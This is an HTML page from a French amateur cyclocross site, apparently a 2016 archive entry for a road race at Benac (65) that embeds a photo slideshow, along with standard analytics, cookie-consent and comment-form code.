

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/ben.html
body_size: 395131
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>BENAC (65) 06/03</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="BENAC (65) 06/03"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/ben.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/ben.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2087"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2087"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_photos-route-2011_archives_route-2016_ben" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">PHOTOS ROUTE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
        </li>
                        <li class="active">
            BENAC (65) 06/03
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="56e1f498fa805a10cc529aba" >
            <h1 class="view-title">BENAC (65) 06/03</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-602c48ac6fe48d1cac458c33" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-56e1f46dd4ef5a10cc529294" class="column-content">            							<iframe width="560" height="420" src="http://www.kizoa.com/embed-35465402-P210021678o2l1" frameborder="0" allowfullscreen></iframe>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/ben.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '56e1f498fa805a10cc529aba', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
